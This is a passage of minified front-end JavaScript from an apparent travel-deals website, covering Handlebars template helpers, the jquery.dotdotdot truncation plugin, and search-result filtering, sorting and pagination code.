for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var 